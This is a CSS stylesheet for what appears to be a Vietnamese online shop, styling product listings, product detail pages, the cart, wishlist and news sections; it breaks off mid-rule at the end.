.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 10px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 0px;
    background: #F0F0F0;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #d41d21;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%;

}

.box-home {
    width: 100%;
    float: left;
    padding: 50px 0 0;
}

.box-home-tieubieu {
    padding-bottom: 50px;
}

.box-home .box-titles {
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 30px;
}

.box-home .box-titles .titles-h {
    font-weight: 600;
    font-size: 32px;
    text-transform: uppercase;
    color: #174793;
}

.box-home-cate .cate-item {
    height: 100%;
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #174793;
}

.box-home-cate .cate-item .name-cate {
    padding: 15px;
    text-align: center;
}

.box-home-cate .cate-item .name-cate a {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}

.box-home-cate .cate-item:hover {
    background-color: #174793;
}

.box-home-cate .cate-item:hover .name-cate a {
    color: #fff;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both
}

#products-featured,
#product-listitem {
    padding: 20px 20px 0px 20px;
    background: #fff;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

.lr {
    float: right;
    font-weight: bold;
    /* padding-right: 10px; */
    color: #ccc;
    height: 17px;
    /* overflow: hidden; */
    line-height: 16px;
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0px 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px;
}

.alls:hover {
    color: #174793;
}

.titles {
    background: #174793;
    color: #fff;
    border-radius: 7px 0px 0 0;
    padding: 15px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.titles:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    margin-left: 15px;
    top: 0;
    border-bottom: 43px solid #174793;
    border-right: 43px solid transparent;
}

.viewallcat {
    float: left;
    margin-left: 50px;
    line-height: 43px;
}

.viewallcat a {
    float: left;
    margin: 0px 10px;
    position: relative;
    font-size: 14px;
    font-weight: 600;
    color: #174793;
}

.viewallcat a:hover {
    color: #174793;
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */

.breadcrumb {
    margin: 0px;
}

.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    padding: 0 20px;
    background: #fff;
    margin-bottom: 20px;
}

.detail .tuychon,
.detail .des,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%;
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0px;
    padding: 10px 0px;
}

.detail .des {
    margin-bottom: 20px;
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 15px;
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0px 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative;
}

.detail .tuychon a:hover {
    border: 1px solid #278c56;
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon .active {
    border: 1px solid #278c56;
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: 'FontAwesome';
    content: '\f058';
    font-weight: 900;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: 'FontAwesome';
    content: '\f111';
    font-weight: 300;
    margin-right: 5px;
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222222;
    line-height: 1;
    margin-bottom: 5px;
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #ed1b24;
}

.detail .helps {
    border: 1px solid #174793;
}

.detail .quatang {
    border: solid 1px #e20505;
    padding: 20px;
    border-radius: 5px;
    background: #ffffff;
    margin-bottom: 20px;
    margin-top: 10px;
    position: relative;
}

.detail .quatang .title-n {
    float: left;
    font-size: 14px;
    color: #ffffff;
    width: auto;
    background: #e20505;
    line-height: 24px;
    border-radius: 20px;
    padding: 2px 12px;
    position: absolute;
    top: -14px;
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px;
}

.detail .helps .heading {
    background: #174793;
    color: #ffffff;
}

.detail .titles-detail {
    font-size: 23px;
    border-bottom: 1px solid #ebebeb;
    padding: 15px 0px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 15px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 15px;
    background: #e9e9e9;
    padding: 10px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.bt-blue {
    background: #4267b2;
    color: #ffffff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px;
}

.pl {
    color: #ff0000 !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab .box-content-des iframe {
    width: 100% !important;
    max-height: 450px !important;
}

#product-tab .box-content-des,
#product-tab .box-thongso {
    padding: 20px;
    background: #ffffff;
    display: flow-root;
    margin-bottom: 20px
}

.box-content-des .content-des {
    width: 100%;
    float: left;
    max-height: 2000px;
    overflow: hidden;
    position: relative;
}

.box-content-des .content-des:after {
    content: '';
    width: 100%;
    float: left;
    height: 250px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(0deg, #fff, rgba(0, 0, 0, 0));
}

.box-content-des .content-des.showall:after {
    background: none;
}

.box-content-des .content-des.showall {
    max-height: initial;
}

.box-content-des .content-des .show-bpd-vm {
    width: 100%;
    float: left;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 11;
    bottom: 0px;
    left: 0px;
}

.box-content-des .content-des .show-bpd-vm.active {
    position: relative;
    margin-top: 10px;
}

.box-content-des .content-des .show-bpd-vm a {
    display: inline-block;
    padding: 5px 15px;
    background: #174793;
    border-radius: 20px;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
}

.box-content-des .content-des .show-bpd-vm a:hover {
    background: #0e397d;
}

#product-tab .box-thongso .content-thongso table {
    border: none;
    width: 100% !important;
}

#product-tab .box-thongso .content-thongso table thead {
    background: #33b3fd;
    color: #ffffff;
}

.box-thongso .content-thongso table thead th span {
    color: #ffffff !important;
    font-size: 14px !important;
}

#product-tab .box-thongso .content-thongso table td,
#product-tab .box-thongso .content-thongso table th {
    padding: 5px;
    font-weight: 500;
}

#product-tab .box-thongso .content-thongso table tbody tr:nth-child(even) {
    background: #e8f7ff;
}

#product-tab .title {
    width: 100%;
    float: left;
    padding: 0px 0px 10px;
    font-size: 22px;
    font-weight: 500;
    line-height: 27px;
    border-bottom: solid 1px #f1f1f1;
    margin-bottom: 25px;
    margin-top: 0px;
}
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    text-transform: uppercase;
    font-size: 15px;
    cursor: pointer;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 22px;
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    display: block;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */
.mg {
    margin-bottom: 10px
}

.product a {
    text-decoration: none
}

.product {
    position: relative;
    margin-bottom: 10px
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    border: 3px solid #fff
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {
    border: 3px solid #174793;
}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 0px
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #2a2a2a;
    font-size: 14px;
    font-weight: 500;
    height: 43px;
    line-height: 21px;
    margin-bottom: 5px !important;
    overflow: hidden;
    text-align: center;
}

.product .des-product h3:hover {
    color: #174793;
}

.product .product-label-special-right {
    background: url(../images/special.png) no-repeat;
    width: 48px;
    height: 48px;
    font-size: 14px !important;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 48px;
    padding: 0px;
    position: absolute;
    right: 3px;
    top: 3px;
    z-index: 9;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #ef2b53;
    display: inline-table;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: Red;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;

    font-size: 14px;
    color: #a2a2a2;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    width: 100%;
}

.detail .price .pricett {
    color: #111111;
    margin-right: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 15px;
    text-decoration: line-through;
    color: #808080;
    font-weight: 500;
    padding-right: 15px;
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem i {
    margin-right: 3px;
}

ul.function .btnitem {
    background: none;
    color: #2a2a2a;
    margin-top: 15px;
    font-weight: 500;
    border-bottom: 2px solid #174793;
}

ul.function .btnitem:hover {
    background: #174793;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */
.news {
    overflow: hidden;
    background: #fff;
    margin-bottom: 25px
}

.news ul {
    padding: 10px;
}

.news ul li {
    overflow: hidden;
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    width: 110px;
    margin-right: 10px;
    border: 3px solid #eaeaea
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 2px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 16px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #ED2027
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

.helps .item img {
    width: 60px;
    height: 60px;
    border-radius: 100%;
}

.helps .item .name {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.helps .item .phone {
    font-size: 15px;
    color: #174793;
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */
.fb_iframe_widget {
    background: #fff !important
}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
